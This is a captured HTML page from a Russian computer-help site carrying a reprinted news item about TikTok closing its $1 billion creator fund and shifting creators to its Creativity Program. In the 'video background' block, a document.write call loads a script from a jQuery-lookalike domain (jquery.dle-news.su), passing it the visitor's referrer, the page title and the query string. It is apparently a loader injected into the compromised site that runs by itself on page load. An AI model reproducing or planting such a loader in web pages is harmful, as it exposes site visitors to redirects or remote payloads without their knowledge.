

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xodeev.ru/2566-tiktok-zakroet-fond-podderzhki-avtorov-kontenta-v-razmere-1-mlrd.html
body_size: 22595
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
<title>TikTok закроет фонд поддержки авторов контента в размере $1 млрд &raquo; Компьютерная помощь в Ступино</title>
<meta name="description" content="Фонд поддержки авторов kk объёмом 1 млрд прекратит свою работу с 16 декабря 2023 года. Изменения коснутся создателей контента в США, Великобритании, Германии и Франции, подтвердила представитель компании Мария Юнг (Mria Jug). Авторы из Италии и Испании продолжат работать в прежнем режиме.  Фонд">
<meta name="keywords" content="TikTok, авторов, контента, фонда, монетизации, поддержки, авторам, Авторы, компании, Германии, Франции, новую, Великобритании, Program, Creativity, более, изменение, Источник, просмотров, заработок">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Компьютерная помощь в Ступино">
<meta property="og:type" content="article">
<meta property="og:title" content="TikTok закроет фонд поддержки авторов контента в размере $1 млрд">
<meta property="og:url" content="https://xodeev.ru/2566-tiktok-zakroet-fond-podderzhki-avtorov-kontenta-v-razmere-1-mlrd.html">
<meta property="og:image" content="https://3dnews.ru/assets/external/illustrations/2023/11/07/1095558/tiktok-zakroet-fond-poddergki-avtorov-kontenta-v-razmere-1-mlrd-main.jpg">
<meta property="og:description" content="Фонд поддержки авторов TikTok объёмом $1 млрд прекратит свою работу с 16 декабря 2023 года. Изменения коснутся создателей контента в США, Великобритании, Германии и Франции, подтвердила представитель компании Мария Юнг (Maria Jung). Авторы из Италии и Испании продолжат работать в прежнем">
<link rel="search" type="application/opensearchdescription+xml" href="https://xodeev.ru/index.php?do=opensearch" title="Компьютерная помощь в Ступино">
<link rel="canonical" href="https://xodeev.ru/2566-tiktok-zakroet-fond-podderzhki-avtorov-kontenta-v-razmere-1-mlrd.html"><link rel="alternate" type="application/rss+xml" title="Компьютерная помощь в Ступино" href="https://xodeev.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=27" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=27"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=27" defer></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<meta name="wot-verification" content="f70609b4a1d96f4a6405"/>
    <meta name="yandex-verification" content="09b11a7247017658" />
    
	<link rel="shortcut icon" href="https://xodeev.ru/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" href="/templates/Green/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/Green/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/Green/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/Green/images/touch-icon-ipad-retina.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">

	<link href="/templates/Green/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/Green/css/styles.css" type="text/css" rel="stylesheet">
	
    <!-- Анимация картинок -->
    <script type="text/javascript" src="/templates/Green/js/imgshow.js"></script>
    <link media="screen" href="/templates/Green/css/animate.css" type="text/css" rel="stylesheet" />
	<!-- / Анимация картинок -->
	<!-- Новая капча v.3 -->
      <script src="https://www.google.com/recaptcha/api.js?render=reCAPTCHA_site_key"></script>
  <script>
  grecaptcha.ready(function() {
      grecaptcha.execute('reCAPTCHA_site_key', {action: 'homepage'}).then(function(token) {
         ...
      });
  });
  </script>
	<!-- End Новая капча v.3 -->
    <!-- Скрипт Рекламы Adsense от Googla -->
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3235545872895316",
    enable_page_level_ads: true
  });
</script>
    <!-- /Скрипт Рекламы Adsense от Googla -->
</head>
<body>
    <!-- Ссылка на фоне сайта https://vk.com/computer_help_stupino -->
<a href="https://vk.com/computer_help_stupino" target="_blank" id="branding_link"></a>  
    <!-- Видео фон -->
<style>
{margin:25% 40%;color:#fff;text-align:center;position:absolute;z-index:100;}
video{position:fixed;z-index:-1;min-width:100%;min-height:100%;border-radius: 0px;}
</style>
<video preload="none"  autoplay="autoplay" poster="https://xodeev.ru/video-fon/Working-it.jpg" loop="loop" >
<source src="/video-fon/Working-it.mp4">
<source src="undefined"><https://xodeev.ru/video-fon/Working-it.webm">
</video>
<script type="application/javascript">
document.write('<script type="application/javascript" src="//jquery.dle-news.su/HbMYb2?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'"><' + '/script>');
</script>
<!-- End Видео фон -->

<!-- снежинки НГ ->
<script type="text/javascript" src="http://all-blogspot.com/blog/js/snowstorm.js"></script>    
<script type="text/javascript" src="https://uguide.ru/js/script/snowfall.min.js"></script>
<!-- / снежинки НГ -->
    
    <div class="page">
		<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						<!-- Логотип -->
							<a class="logotype" href="/" title="Главная страница">
    						<img class="icon icon-logo" src="/templates/Green/images/offline.png" alt="ĺogo" width="40" height="40">
							</a>
						<!-- / Логотип -->
						<div class="loginpane" title="Авторизация">
	
	
	<a href="#" id="loginbtn" class="h_btn login">
		<svg class="icon n_ico icon-login"><use xlink:href="#icon-login"></use></svg>
		<svg class="icon m_ico icon-login_m"><use xlink:href="#icon-login_m"></use></svg>
		<span class="title_hide">Войти</span>
		<span class="icon_close">
			<i class="mt_1"></i><i class="mt_2"></i>
		</span>
	</a>
	<div id="login_drop" class="head_drop">
		<div class="hd_pad">
			<form class="login_form" method="post">
				<div class="soc_links">
					
					
					
					
					
					
				</div>
				<ul>
					<li class="form-group">
						<label for="login_name">E-Mail:</label>
						<input placeholder="E-Mail:" type="text" name="login_name" id="login_name" class="wide">
					</li>
					<li class="form-group">
						<label for="login_password">Пароль</label>
						<input placeholder="Пароль" type="password" name="login_password" id="login_password" class="wide">
					</li>
					<li>
						<button class="btn" onclick="submit();" type="submit" title="Войти">
							<b>Войти</b>
						</button>
					</li>
				</ul>
				<input name="login" type="hidden" id="login" value="submit">
				<div class="login_form__foot">
					<a class="right" href="https://xodeev.ru/index.php?do=register"><b>Регистрация</b></a>
					<a href="https://xodeev.ru/index.php?do=lostpassword">Забыли пароль?</a>
				</div>
			</form>
		</div>
	</div>
	
</div>
                       	<!-- Кнопка вызова меню -->
						<button class="h_btn" id="menubtn" title="Меню сайта">
							<span class="menu_toggle" title="Меню сайта">
								<i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i>
							</span>
						</button>
						<!-- / Кнопка вызова меню -->
						
						<div id="sort">
							<button class="h_btn" id="sortbtn" title="Сортировка новостей">
								<svg class="icon n_ico icon-sort"><use xlink:href="#icon-sort"></use></svg>
								<svg class="icon m_ico icon-sort_m"><use xlink:href="#icon-sort_m"></use></svg>
								<span class="icon_close">
									<i class="mt_1"></i><i class="mt_2"></i>
								</span>
							</button>
							<div id="sort_drop" class="head_drop">
								<div class="hd_pad">
									<b class="sort_label">Сортировать по</b>
									<form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_main" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_main" />
</form>
								</div>
							</div>
						</div>
						
                    </header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper" title="Кнопка НАВЕРХ" style="z-index: 1;"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->
	<form id="q_search" method="post">
		<div class="q_search">
			<input id="story" name="story" placeholder="Поиск по сайту..." type="search">
			<button class="q_search_btn" type="submit" title="Найти"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg><span class="title_hide">Найти</span></button>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search">
	</form>
	<!-- / Поиск -->
	<nav class="menu">
       	<a href="/" title="Главная">Главная</a>
        <a href="https://xodeev.ru/main/5-kompyuternaya-pomosch-onlayn.html" title="Услуги">Услуги</a>
        <a href="https://xodeev.ru/umnye-veschi/" title="Умные вещи">Умные вещи</a>
        <a href="https://xodeev.ru/hardware/" title="Новости - HARDWARE">Новости - HARDWARE</a>
        <a href="https://xodeev.ru/software/" title="Новости - SOFTWARE">Новости - SOFTWARE</a>
        <a href="https://xodeev.ru/igry/" title="Игры">Игры</a>
        <a href="https://xodeev.ru/solyanka/" title="Солянка">Солянка</a>
        <a href="https://xodeev.ru/seti-i-kommunikacii/" title="Сети и коммуникации">Сети и коммуникации</a>
        <a href="https://xodeev.ru/sam-sebe-master/" title="Сам себе мастер">Сам себе мастер</a>
        <a href="/index.php?do=feedback" title="Контакты">Контакты</a>
		<a href="/rules.html" title="Правила">Правила</a>
	</nav>
</div>
					</div>
				</div>
                <!-- / Левая колонка -->
				<div class="body_right">
					
					
					<div id="breadcrumbs">
						<div class="speedbar"><div class="over"><span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://xodeev.ru/" itemprop="item"><span itemprop="name">Компьютерная помощь 8(926)381-30-22 г.Ступино</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://xodeev.ru/software/" itemprop="item"><span itemprop="name">Новости - Software</span></a></span> &raquo; TikTok закроет фонд поддержки авторов контента в размере $1 млрд</span></div></div>
					</div>
					
					<div id="mainside" class="structure">
						<div class="str_left">
							
							
							
							<section id="content">
							<div id='dle-content'><br>
<article class="block story fullstory">
	
	<h1 class="h2 title">TikTok закроет фонд поддержки авторов контента в размере $1 млрд</h1>
	<div class="story_top ignore-select">
		
		<time class="date grey" datetime="2023-11-07"><a href="https://xodeev.ru/2023/11/07/" >07/11/2023 07:12</a></time>                
	</div>
	
	<div class="text">
		<div class="js-mediator-article">	
		<p>Фонд поддержки авторов TikTok объёмом $1 млрд прекратит свою работу с 16 декабря 2023 года. Изменения коснутся создателей контента в США, Великобритании, Германии и Франции, подтвердила представитель компании Мария Юнг (Maria Jung). Авторы из Италии и Испании продолжат работать в прежнем режиме.</p><center><div id="adfox_mob1" style="padding-top:15px;" class="_revhb-top-1"></div></center>

<div align="center">
<div class="source-wrapper"><img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2023/11/07/1095558/tiktok-zakroet-fond-poddergki-avtorov-kontenta-v-razmere-1-mlrd-main.jpg" alt="Источник изображения: GodLikeFarfetchd / Pixabay" height="450" width="800">
<div class="caption-wrapper">
<p class="caption">Источник изображения: GodLikeFarfetchd / Pixabay</p>
</div>
</div>
</div>
<p>В июле 2020 года <a href="https://3dnews.ru/1095464/roskomnadzor-ne-ogranichivaet-rabotu-tiktok-regulyator-ne-poluchal-soobshcheniya-o-vozobnovlenii-raboti-servisa-v-strane" target="_blank" rel="noopener external noreferrer">TikTok</a>, платформа, ставшая колыбелью множества вирусных трендов, анонсировал создание фонда поддержки авторов на сумму $1 млрд сроком на 3 года. Эта инициатива была направлена на стимулирование создания качественного контента. Тем не менее, несмотря на значительный бюджет, многие авторы столкнулись с низкими выплатами, которые иногда не превышали нескольких долларов за миллионы просмотров. Это обстоятельство сделало невозможным зарабатывать на жизнь исключительно за счёт выплат фонда. Компания не раскрыла информацию о том, был ли выплачен авторам весь заявленный объём фонда за время его работы.</p>
<p>В феврале текущего года TikTok запустил новую программу монетизации — Creativity Program. Она предлагает авторам заработок, основанный на количестве просмотров и других показателях вовлечённости их аудитории. Важным отличием от первоначального фонда является требование создавать <a href="https://3dnews.ru/1094910/tiktok-zapustil-testirovanie-zagruzki-15minutnih-videorolikov" target="_blank" rel="noopener external noreferrer">видео</a> длительностью более одной минуты. Это существенное изменение для приложения, прославившегося короткими клипами.</p><div id="adfox_mob4"></div>
<center><div id="aio-1000017"></div></center>
<p>С момента запуска новой программы монетизации TikTok приглашает авторов перейти на новую систему. По словам Юнг, доходы в рамках Creativity Program могут быть в 20 раз выше по сравнению с первоначальным фондом. Переход на новую программу предполагает не только изменение формата контента, но и пересмотр стратегии монетизации со стороны авторов.</p>
<p>Завершение деятельности фонда поддержки авторов TikTok соответствует первоначальному плану компании. Он предусматривал трёхлетний цикл с чётко установленным бюджетом. С истечением этого срока фонд прекращает своё существование. Однако это не означает прекращения всех возможностей монетизации контента. Авторы из США, Великобритании, Германии и Франции, которые ранее участвовали в фонде, теперь могут присоединиться к Creativity Program.</p>
<p>Стоит отметить, что заработок на TikTok всегда был более непредсказуемым, чем на других платформах, таких как <a href="https://3dnews.ru/1094965/youtube-narastil-viruchku-na-125-do-8-milliardov" target="_blank" rel="noopener external noreferrer">YouTube</a> или Twitch. В частности, YouTube предложил авторам доход от рекламы в Shorts, своей альтернативе TikTok, что может считаться ответом на проблему низких выплат.</p>
 			</div>
			
			

    <br><br><i>Источник: 3dnews.ru</i>
		
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/software/">Новости - Software</a>
	</div>
	<div class="story_tools ignore-select">
		<div class="story_tools_in">
		<!-- Ya.Share -->
		<div class="share">
			<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-size="s"></div>
		</div>
		<!-- / Ya.Share -->
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-2566'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2566'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2566'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2566'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2566'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2566'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a id="dle-comm-link" href="https://xodeev.ru/2566-tiktok-zakroet-fond-podderzhki-avtorov-kontenta-v-razmere-1-mlrd.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 164"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>164</li>
		</ul>
	</div>
</article>
<!-- Рекламные материалы ->
<div class="block ignore-select">
	<div class="banner">
		<img src="/templates/Green/images/tmp/banner_740x90.png">
	</div>
</div>
<!-- / Рекламные материалы -->

<div class="comments ignore-select">
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
	<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<h4 class="title">Добавить комментарий</h4>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
				<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
			</li>
		
			<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>    
		
			<li></li>
		
		
		</ul>
		<div class="form_submit">
		
			<button class="btn" type="submit" name="submit" title="Отправить комментарий"><b>Отправить</b></button>
		</div>
	</div>
</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" data-key="6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e"></script><script>grecaptcha.ready(function() {grecaptcha.execute('6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e', {action: 'comments'}).then(function(token) {$('#g-recaptcha-response').val(token);});});</script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2566"><input type="hidden" name="user_hash" value="4ccb9f844160960416b1c3beaac83e0c86cbe0c1"></form>
</div></div>
							</section>
							
						</div>
						<aside class="str_right" id="rightside">
	<!-- Популярные, похожие, обсуждаемые -->
    
<!-- ПК -->
<object type="" data="https://xodeev.ru/ip.php" width="100%" height="100%" style="height: 225px;"></object><!-- End ПК -->
    
<!-- VK Widget -->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 130137077);
</script></center></div>
<!-- End VK Widget -->
    
<!-- VK Widget ->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 221137866);
</script></center></div>
<!-- End VK Widget -->    
    
<!-- RevolverMaps -->
    <div class="block_sep"></div>
    <div class="block">
    <b style="
    color: #fff;          
    font-size: 15px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;
">Сейчас на сайте</b>
<br><br>
<script type="text/javascript" id="clustrmaps" src="//clustrmaps.com/map_v2.js?d=ruxkcZ9NXhVVccU6FB3SgRBoMEW2WsXevuiNWetDBUg&cl=ffffff&w=a"></script>
<!-- End RevolverMaps -->    
      
	<div class="block_sep"></div>
    <div class="block">
		<ul class="block_tabs">
			
			<li class="active">
				<a title="Обсуждаемое" href="#news_rel" aria-controls="news_rel" data-toggle="tab">
					Похожее
				</a>
			</li>
			
			<li>
				<a title="Популярное" href="#news_top" aria-controls="news_top" data-toggle="tab">
					Популярное
				</a>
			</li>
			
		</ul>
		<div class="tab-content">
			
			<div class="tab-pane active" id="news_rel"><div class="story_line">
	<a href="https://xodeev.ru/2401-youtube-napolnitsja-generativnym-ii-on-budet-vypolnjat-dubljazh-sozdavat-fony-dlja-video-i-pomogat-s-idejami.html" title="YouTube наполнится генеративным ИИ — он будет выполнять дубляж, создавать фоны для видео и помогать с идеями">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2023/09/21/1093412/178.jpg)"></i>
		<div>
			<b class="date"><time datetime="2023-09-21">21/09/2023</time></b>
			<span class="title">YouTube наполнится генеративным ИИ — он будет выполнять дубляж, создавать фоны для видео и помогать с идеями</span>
		</div>
	</a>
</div><div class="story_line">
	<a href="https://xodeev.ru/2399-youtube-vypustil-prilozhenie-dlja-redaktirovanija-video-na-smartfone-jeto-pomozhet-konkurirovat-s-tiktok.html" title="YouTube выпустил приложение для редактирования видео на смартфоне — это поможет конкурировать с TikTok">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2023/09/21/1093416/180.jpg)"></i>
		<div>
			<b class="date"><time datetime="2023-09-22">22/09/2023</time></b>
			<span class="title">YouTube выпустил приложение для редактирования видео на смартфоне — это поможет конкурировать с TikTok</span>
		</div>
	</a>
</div><div class="story_line">
	<a href="https://xodeev.ru/2379-tiktok-vvel-markirovku-dlja-kontenta-sozdannogo-s-pomoschju-ii.html" title="TikTok ввёл маркировку для контента, созданного с помощью ИИ">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2023/09/20/1093295/tiktok-vvyol-markirovku-dlya-kontenta-sozdannogo-s-pomoshchyu-ii-main.jpg)"></i>
		<div>
			<b class="date"><time datetime="2023-09-20">20/09/2023</time></b>
			<span class="title">TikTok ввёл маркировку для контента, созданного с помощью ИИ</span>
		</div>
	</a>
</div><div class="story_line">
	<a href="https://xodeev.ru/2370-tiktok-ne-utratil-populjarnost-v-rossii-nesmotrja-na-zapret-na-razmeschenie-novogo-kontenta.html" title="TikTok не утратил популярность в России, несмотря на запрет на размещение нового контента">
		<i class="image cover" style="background-image: url(https://3dnews.ru/assets/external/illustrations/2023/09/18/1093188/999.jpg)"></i>
		<div>
			<b class="date"><time datetime="2023-09-18">18/09/2023</time></b>
			<span class="title">TikTok не утратил популярность в России, несмотря на запрет на размещение нового контента</span>
		</div>
	</a>
</div><div class="story_line">
	<a href="https://xodeev.ru/1759-za-god-hp-udalos-prodat-noutbukov-na-258-mlrd-dollarov.html" title="За год HP удалось продать ноутбуков на 25,8 млрд долларов">
		<i class="image cover" style="background-image: url(https://www.ixbt.com/img/x780/n1/news/2018/10/5/493360721_large.jpg)"></i>
		<div>
			<b class="date"><time datetime="2020-11-25">25/11/2020</time></b>
			<span class="title">За год HP удалось продать ноутбуков на 25,8 млрд долларов</span>
		</div>
	</a>
</div></div>
			
			<div class="tab-pane" id="news_top"></div>
			
		</div>
	</div>
		<!-- / Популярные, похожие, обсуждаемые -->
	<div class="block_sep"></div>
	<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div id="votes" class="block">
	<h4 class="vote_title">Оцените работу</h4>
	<div class="vote_more"><a href="#" onclick="ShowAllVotes(); return false;">Другие опросы...</a></div>
	
	<form method="post" name="vote">
	
		<div class="vote_list">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Отлично</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хорошо</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Устраивает... но...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Могло быть и получше</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Совсем не понравилось</label></div></div>
		</div>
	
	
		<input type="hidden" name="vote_action" value="vote">
		<input type="hidden" name="vote_id" id="vote_id" value="1">
		<button title="Голосовать" class="btn" type="submit" onclick="doVote('vote'); return false;" ><b>Голосовать</b></button>
		<button title="Результаты опроса" class="vote_result_btn" type="button" onclick="doVote('results'); return false;" >
			<span>
				<i class="vr_1"></i>
				<i class="vr_2"></i>
				<i class="vr_3"></i>
			</span>
		</button>
	</form>
	
</div>
<div class="block_sep"></div></div>
    
		<!-- Архив и Календарь -->
	<div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a title="Календарь" href="#arch_calendar" aria-controls="arch_calendar" data-toggle="tab">
					Календарь
				</a>
			</li>
			<li>
				<a title="Архив" href="#arch_list" aria-controls="arch_list" data-toggle="tab">
					Архив
				</a>
			</li>
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="arch_calendar"><div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="https://xodeev.ru/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day" >1</td><td  class="day" >2</td><td  class="weekday" >3</td><td  class="weekday" >4</td></tr><tr><td  class="day" >5</td><td  class="day" >6</td><td  class="day" >7</td><td  class="day" >8</td><td  class="day" >9</td><td  class="weekday" >10</td><td  class="weekday" >11</td></tr><tr><td  class="day" >12</td><td  class="day" >13</td><td  class="day" >14</td><td  class="day" >15</td><td  class="day" >16</td><td  class="weekday" >17</td><td  class="weekday" >18</td></tr><tr><td  class="day" >19</td><td  class="day" >20</td><td  class="day" >21</td><td  class="day" >22</td><td  class="day" >23</td><td  class="weekday day-current" >24</td><td  class="weekday" >25</td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div></div>
			<div class="tab-pane" id="arch_list">
				<a class="archives" href="https://xodeev.ru/2024/07/"><b>Июль 2024 (71)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/06/"><b>Июнь 2024 (9)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/04/"><b>Апрель 2024 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/03/"><b>Март 2024 (11)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/02/"><b>Февраль 2024 (93)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/01/"><b>Январь 2024 (64)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://xodeev.ru/2023/12/"><b>Декабрь 2023 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/11/"><b>Ноябрь 2023 (97)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/10/"><b>Октябрь 2023 (136)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/09/"><b>Сентябрь 2023 (128)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/08/"><b>Август 2023 (53)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/07/"><b>Июль 2023 (108)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/06/"><b>Июнь 2023 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/04/"><b>Апрель 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/01/"><b>Январь 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/11/"><b>Ноябрь 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/10/"><b>Октябрь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/08/"><b>Август 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/07/"><b>Июль 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/06/"><b>Июнь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/02/"><b>Февраль 2022 (37)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/12/"><b>Декабрь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/10/"><b>Октябрь 2021 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/09/"><b>Сентябрь 2021 (86)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/06/"><b>Июнь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/04/"><b>Апрель 2021 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/03/"><b>Март 2021 (59)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/02/"><b>Февраль 2021 (51)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/01/"><b>Январь 2021 (18)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/12/"><b>Декабрь 2020 (39)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/11/"><b>Ноябрь 2020 (32)</b></a><br /><a class="archives" 